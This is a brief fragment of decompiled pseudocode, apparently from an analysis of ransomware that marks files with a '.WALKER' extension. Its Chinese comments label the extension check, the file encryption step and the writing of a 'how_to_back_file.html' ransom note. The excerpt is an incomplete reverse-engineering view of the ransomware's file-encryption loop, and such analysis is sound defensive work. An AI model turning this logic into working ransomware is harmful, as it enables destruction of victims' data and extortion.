 else if ( !sub_40922B(v6, 1) )     // 比较文件后缀是不是.WALKER
{
if ( lstrcmpiW(FindFileData.cFileName, 0) )
{
if ( lstrcmpiW(FindFileData.cFileName, 0) )
{
v8 = PathFindFileNameW((LPCWSTR)0x144C00);
if ( lstrcmpiW(FindFileData.cFileName, v8) )
{
if ( FindFileData.dwFileAttributes & 1 )
SetFileAttributesW((LPCWSTR)String, FindFileData.dwFileAttributes & 0xFFFFFFFE);
if ( !Encrypt_File((LPCWSTR)String, (LPCSTR)lpString2, v12, (int)&v14) )// 加密文件
{
lstrcpyW(&String1, (LPCWSTR)String);
lstrcatW(&String1, (LPCWSTR)0x143A88);
MoveFileExW((LPCWSTR)String, &String1, 1u);
WriteHOW_TO_BACK_FILE((LPWSTR)String);// 生成how_to_back_file.html